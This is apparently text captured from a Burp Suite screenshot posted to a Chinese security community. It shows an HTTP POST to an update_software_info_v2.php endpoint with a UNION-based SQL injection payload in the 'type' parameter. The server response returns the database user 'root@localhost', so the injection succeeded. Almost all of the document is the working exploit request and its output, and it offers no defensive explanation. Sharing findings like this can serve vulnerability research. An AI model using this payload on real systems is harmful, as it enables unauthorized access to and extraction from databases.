 发送 取消 < ▼ > ▼ 目标
请求
Pretty Raw Hex \n
1 POST /inter/update_software_info_v2.php HTTP/1.1
2 Host: 10.50.1.240:6868
3 User-Agent: Go-http-client/1.1
4 Content-Length: 71
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7
8 type=-100+UNION+SELECT+1,user(),3,4,5,6,7,8--&key=&pageCount=0&curPage=
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 20 Oct 2023 03:08:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: SKYLARa0aede9e785feabae789c6e03d=cu185r2p2cavs8371lq27ti6l3; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 206
12
13 {"nResult":0,"is_exists":0,"software_list":[{"id":1643721195,"name":"root@localhost","version":"3","size":"4","d
esc":"5","file":"7.exe","url":"..\/software\/7.ico","type":"8","path":null}],"typeList":[]}
奇安信攻防社区